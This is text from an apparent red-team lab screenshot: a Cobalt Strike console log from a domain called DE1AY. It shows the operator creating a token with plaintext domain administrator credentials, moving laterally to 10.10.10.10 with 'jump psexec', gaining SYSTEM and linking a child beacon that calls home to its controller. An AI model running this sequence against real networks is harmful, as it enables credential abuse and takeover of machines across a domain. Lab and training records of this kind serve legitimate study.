 SYSTEM * SYSTEM *
WEB @ 4048 DC @ 1884
Event Log X Listeners X Beacon 10.10.10.80@4048 X Beacon 10.10.10.10@1884 X
[+] host called home, sent: 74 bytes
[+] received output:
确定。
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec 10.10.10.10 msf联动1-内网横向
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_11) on 10.10.10.10 via Service Control Manager (\\10.10.10.10\ADMIN$\74b11a9.exe)
[+] host called home, sent: 287677 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] received output:
Started service 74b11a9 on 10.10.10.10
[+] established link to child beacon: 10.10.10.10
beacon> sleep 1s [from: Beacon 10.10.10.10@1884]
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 28 bytes